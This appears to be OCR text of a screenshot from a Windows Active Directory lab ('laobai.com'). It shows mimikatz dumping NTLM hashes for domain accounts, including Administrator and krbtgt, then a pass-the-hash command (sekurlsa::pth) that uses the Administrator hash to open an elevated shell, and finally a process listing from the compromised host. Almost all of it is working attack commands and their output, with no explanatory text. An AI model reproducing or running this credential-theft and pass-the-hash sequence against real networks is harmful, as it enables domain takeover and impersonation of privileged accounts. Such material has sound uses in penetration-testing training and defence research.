 mimikatz 2.2.0 x64 (oe.eo)
[DC] Exporting domain 'laobai.com'
1000 DC$ 6bd8008efa1fd9c81aed6526dcf64d82 532480
500 Administrator d443411bcb8c76df6804b1f8c500581e 512
502 krbtgt 4a2b7295898847423fef6ae887b684ab 514
1108 PC1$ a7f09da8a2bb4e05170ce93603147214 4096
1103 PC2$ de568018fa03e5ffad7db73e139abf33 4096
1109 user2 3b24c391862f4a8531a245a0217708c4 512
1107 user1 3b24c391862f4a8531a245a0217708c4 512
1110 sectest a9fdfa038c4b75ebc76dc855dd74f0da 4096
mimikatz # exit
Bye!
C:\Users\user1.LAOBAI\Desktop>klist purge
当前登录 ID 是 0:0x6adb0
删除所有票证:
已清除票证!
C:\Users\user1.LAOBAI\Desktop>mimikatz
.#####. mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.co
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.c
'#####' > https://pingcastle.com / https://mysmartlogon.com
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::pth /domain:<domian_name> /user:administrator /ntlm:d443411bcb8c76df6804b1f8c500581e
user : administrator
domain : <domian_name>
program : cmd.exe
impers. : no
NTLM : d443411bcb8c76df6804b1f8c500581e
| PID 11976
| TID 12040
| LSA Process is now R/W
| LUID 0 ; 11540931 (00000000:00b019c3)
\_ msv1_0 - data copy @ 000001BA4EAC9480 : OK !
\_ kerberos - data copy @ 000001BA4E468758
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 000001BA4E423FD8 (32) -> null
mimikatz #
管理员: C:\Windows\SYSTEM32\cmd.exe
651 svchost.exe 8 660 20 22896640
430 svchost.exe 8 840 20 19210240
1489 svchost.exe 8 1216 44 49950720
158 svchost.exe 8 1332 6 7081984
330 WmiPrvSE.exe 8 1860 11 19075072
202 svchost.exe 8 2272 7 8318976
419 spoolsv.exe 8 2436 10 16248832
354 svchost.exe 8 2508 11 20066304
352 dfsrs.exe 8 2540 16 20905984
137 VGAuthService.exe 8 2548 2 10838016
341 vmtoolsd.exe 13 2580 13 22331392
114 ismserv.exe 8 2596 6 5509120
10339 dns.exe 8 2660 16 131092480
103 svchost.exe 8 2668 2 8892416
494 MsMpEng.exe 8 2680 21 116617216
114 vm3dservice.exe 8 2688 2 6205440
873 Microsoft.ActiveDirectory.WebServices.exe 8 2696 11 48775168
134 dfssvc.exe 8 2704 13 5623808
101 vm3dservice.exe 13 2856 1 6713344
194 vds.exe 8 2120 11 11001856
214 dllhost.exe 8 2416 10 12763136
190 msdtc.exe 8 3180 9 9986048
123 ChsIME.exe 8 3980 2 7815168
102 vm3dservice.exe 13 4024 1 6733824
155 GoogleCrashHandler.exe 4 2736 3 1421312
136 GoogleCrashHandler64.exe 4 2756 3 1142784
135 MpCmdRun.exe 8 2652 3 8048640
C:\Windows\system32>A
任务视图